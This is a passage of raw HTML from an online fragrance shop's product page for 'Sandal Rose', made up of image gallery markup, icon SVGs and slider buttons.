        <img src="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26517812674758">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26471876657350"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26471876657350"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0488676996424315; --preview-ratio: 1.0488676996424315;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1946 1946w" width="1946" height="1855" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=1946 1946w" width="1946" height="1855" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26471876657350">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26471876624582"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26471876624582"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26471876624582">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-26471876591814"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-26471876591814"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9988888888888889; --preview-ratio: 0.9988888888888889;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26471876591814">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--25176701206843__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25176701206843__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25176701206843__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25176701206843__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25176701206843__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-25033004581062"
              data-media-position="1"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-1
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-11804683665575"
              data-media-position="2"
              data-alt="Sandal Rose"
